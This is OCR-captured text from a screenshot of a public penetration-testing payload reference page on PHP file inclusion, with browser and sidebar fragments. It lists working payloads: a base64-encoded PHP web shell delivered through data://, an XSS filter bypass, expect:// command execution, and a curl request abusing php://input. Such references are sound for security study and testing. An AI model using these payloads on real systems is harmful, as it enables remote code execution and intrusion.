 Oasis Technical Corporation
Oasis Technical Corporation
To Base64 - CyberChef
PayloadsAllTheThings/File Inclu
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion#wrapper-phpfilter
15
3
Files
master
Go to file
Insecure Deserialization
Insecure Direct Object References
Insecure Management Interface
Insecure Randomness
Insecure Source Code Managem...
JSON Web Token
Java RMI
LDAP Injection
LaTeX Injection
Mass Assignment
Methodology and Resources
NoSQL Injection
OAuth Misconfiguration
ORM Leak
Open Redirect
Injection
pe Pollution
V_HACK
PayloadsAllTheThings / File Inclusion /
Top
Wrapper data://
http://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=
NOTE: the payload is "<?php system($_GET['cmd']);echo 'Shell done !'; ?>"
Fun fact: you can trigger an XSS and bypass the Chrome Auditor with : http://example.com/index.php?page=data:application/x-httpd-
php;base64,PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+
Wrapper expect://
http://example.com/index.php?page=expect://id
http://example.com/index.php?page=expect://ls
Wrapper input://
Specify your payload in the POST parameters, this can be done with a simple curl command.
curl -X POST --data "<?php echo shell_exec('id'); ?>" "https://example.com/index.php?page=php://input%00" -k -v
Alternatively, Kadimus has a module to automate this attack.
./kadimus -u "https://example.com/index.php?page=php://input%00" -C '<?php echo shell_exec("id"); ?>' -T input
Wrapper zip://
udemy